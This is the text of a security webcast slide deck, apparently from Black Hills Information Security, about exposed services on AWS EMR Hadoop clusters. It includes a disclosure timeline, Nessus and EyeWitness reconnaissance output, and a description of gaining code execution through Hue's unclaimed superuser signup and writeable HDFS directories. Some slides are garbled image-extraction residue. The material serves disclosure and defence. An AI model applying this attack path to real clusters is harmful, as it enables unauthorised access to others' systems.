# CloudCraft.

*@rev10d @strandjs*

[https://www.blackhillsinfosec.com](https://www.blackhillsinfosec.com/)

<https://twitter.com/BHinfoSecurity>



### Problem Statement

Cloud is... Interesting...

- Multiple technologies all aligned to "simplify" deployment and ops
- Focus on "simplify"
- What is deployed and how is critical For this webcast, focus on:
- The process... Not the specific details
- Underlying complexity issues
- Complexity is the enemy of security



## Exploit Timelines

### Two initial discoveries in AWS EMR

- Unauthenticated Hadoop RCE (Patched) [https://www.rapid7.com/db/modules/exploit/linux/http/hadoop\\_unauth\\_exec](https://www.rapid7.com/db/modules/exploit/linux/http/hadoop_unauth_exec)
- HUE New User Exposure -<https://cloudera.github.io/hue/docs-2.0.1/manual.html>

### Timelines:

12/2018: Discovered and reported to support team 12/2018 - 3/2019: No action from AWS 3/2019: Reported via BHIS's NDA relationship to the Security Team 4/2019 - 8/2019: Iterative discussion about open-source, documented best practices, etc. 8/2019: Permission granted to demonstrate the vulnerability



### Map Reduce, by all its names.

AWS EMR – Elastic Map Reduce Azure HDInsight – Map Reduce Oracle GoldenGate – Hadoop Google Cloud Dataproc – Hadoop





## MapReduce / Hadoop Overview

MapReduce is a programming model.

- Filter and Sort (Map)
- Summarize (Reduce)
- EMR marshals through a cluster in parallel

### Hadoop is a distributed processing framework





### Apache Hadoop Framework Software

### \*\*\*Yet Another Resource Navigator (YARN)\*\*\*

Hadoop MapReduce **Flink** Apache Spark **Ganglia Hive** \*\*\*Hue\*\*\* **Jupyter** 

**Oozie** Pig



© Black Hills Information Security @BHInfoSecurity

## **OPEN SOURCE**



## Let's Spin Up A Cluster!

AWS > Services > EMR > Quick Deploy Boom – Three Instances

- 1 master
- 2 worker nodes

Hue, waiting for a new superuser account Ganglia, unlocked, with neato graphs and charts



## **Terminology**

EC2 Instance = Node = Cloud Computer (Elastic Cloud Compute)

Security Group = Instance Based ExtACL Grouping

CloudWatch = Infrastructure Monitoring (CPU / Mem / Disk / Logs)

### \*\*Auto Scaling = One of the cloud's very important feature sets<sup>\*</sup>

- Grow your systems in accordance with your needs
- Specific monitors define actions in your private cloud
	- In EMR's case, new clusters come online <- Core issue!!!!

Let's tie these all together – what does it all mean??

ls Information Security @BHInfoSecurity

## Auto-Scaling Open-Source Risks

1. If you are exposed to the Internet 2. And you have auto-scaling on 3. Every new cluster may expose a VPC 4. Understanding risks is important 5. Monitor your systems and services 6. Pentest / Audit / Gap Analysis / Scan 7. Read the manuals, learn, implement 8. Rinse and Repeat





## Let's Review Our New Cloud's Security Posture

### Nessus Scan

- All Ports
- Web Checks
- 3 Hosts
- 65 Vulnerabilities
- Unsupported PHP
- Unsupported Web Server
- XSS Vuln?





## Let's Review Our New Cloud's Security Posture

36 Web Services – Let's Screencap Those Quick ./EyeWitness.py -x MapReduce.nessus --all

#### EyeWitness

FortyNorth Security - https://www.fortynorthsecurity.com

Starting Web Requests (36 Hosts) Attempting to screenshot http://35.164.113.57:8042 Attempting to screenshot http://35.164.113.57:8321 Attempting to screenshot http://35.164.113.57:50075

## EyeWitness / GoWitness / Webshot / Etc.

Why EyeWitness? What does it gain for us? Ingest URLs or XML file Output screenshots in HTML format What isn't to love?

Twitter Hugs - @FortyNorthSecurity Git Cookies https://github.com/FortyNorthSecurity/EyeWitness





## EyeWitness Tool Output

### **Table of Contents**

- High Value Targets (Page 1)
	- Uncategorized (Page 1)
- 401/403 Unauthorized (Page 1)
	- 404 Not Found (Page 1)
	- Bad Request (Page 2)





### Some of the web services





Showing 0 to 0 of 0 entries



#### **Active Sessions**



#### Last Max 25 Closed Queries



#### **AUE Query, Explore, Repeat.** Since this is your first time logging in, pick any username and password. Be sure to remember these, as they will become your Hue superuser credentials. The password must be at least 8 characters long, and must contain both uppercase and lowercase letters, at least one number, and at least one special character.  $\blacksquare$ **Username** E. Password **Create Account**

## Unauth'd and Unrestricted Services

NodeIP:50070 Browsable Dirs Writeable Dirs





### But, the crux of this webcast….is this one.

New User?? Of our choice  $\rightarrow$ Unrestricted File Uploads – Heck Yes! Task Schedulers, Code Executors! YA!



HUE

**peruser** 

and at

 $\overline{\phantom{a}}$ 

 $\cdots$ 

© Black Hills Information Security **M**@BHInfoSecurity

Oue

P

÷е

RIACK HILLS

## HUE - Explanations

Hue is an "open source SQL Workbench for Data Warehouses"

Dynamic Dashboards Data Visualizations Code / Function Schedulers Browsers for various jobs UI Editors (Seen Jupyter?)





### HIUE

⋸

Ł

E

田

ŒE

田

田

</> **Editor** a Dashboard  $\boxed{\odot}$  Scheduler **P** Documents  $\Box$  Files  $\mathbb{R}$  S3 **FEB** Tables  $\bigoplus$  Indexes  $((•))$  Jobs **A** Streams **HE** HBase **A** Security  $\rightleftarrows$  Importer

